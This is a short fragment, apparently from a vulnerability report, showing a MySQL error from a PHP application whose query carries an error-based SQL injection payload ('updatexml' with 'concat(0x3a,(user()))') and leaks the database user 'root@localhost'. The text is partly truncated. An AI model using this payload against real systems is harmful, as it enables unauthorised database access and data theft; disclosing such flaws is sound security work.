 :(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT `id`,`usernam
asas from `phpthink_users` where 1=updatexml(1,concat(0x3a,(user())),1)#
`phpthink_users`